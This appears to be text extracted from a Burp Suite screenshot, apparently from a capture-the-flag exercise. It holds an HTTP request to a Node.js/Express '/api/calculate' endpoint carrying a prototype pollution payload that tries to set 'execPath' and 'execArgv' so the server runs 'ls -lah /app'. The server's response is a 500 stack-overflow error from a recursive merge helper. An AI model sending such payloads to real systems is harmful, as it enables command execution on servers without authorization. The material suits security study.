 Send Cancel < > Target: http://
Request
Pretty Raw Hex \n
1 POST /api/calculate HTTP/1.1
2 Host: 134.209.188.158:31179
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://134.209.188.158:31147/
8 Content-Type: application/json
9 Content-Length: 74
10 Origin: http://134.209.188.158:31147
11 DNT: 1
12 Connection: close
13 sec-ch-ua-platform: "Windows"
14 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
15 sec-ch-ua-mobile: ?0
16
17 {"constructor":{"prototype":{"execPath":"ls","execArgv":["-lah","/app"]}}}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 871
7 Date: Mon, 04 Sep 2023 07:05:01 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
RangeError: Maximum call stack size exceeded<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:10:10)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)
</pre>
18 </body>
19 </html>
20
Search... 0 matches